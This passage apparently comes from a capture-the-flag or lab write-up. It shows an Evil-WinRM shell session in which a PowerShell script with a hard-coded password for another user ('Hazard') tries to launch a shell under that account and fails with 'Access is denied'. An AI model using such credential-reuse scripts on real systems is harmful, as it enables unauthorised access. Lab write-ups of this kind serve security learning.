 *Evil-WinRM* PS C:\Users\Chase\Documents> cat su.ps1
$username = 'Hazard'
$password = 'stealth1agent'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential ($username, $securePassword)

Start-Process powershell -Credential $credential -NoNewWindow
*Evil-WinRM* PS C:\Users\Chase\Documents> .\su.ps1
This command cannot be run due to the error: Access is denied.
At C:\Users\Chase\Documents\su.ps1:6 char:1
+ Start-Process powershell -Credential $credential -NoNewWindow
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Start-Process], InvalidOperationException
    + FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand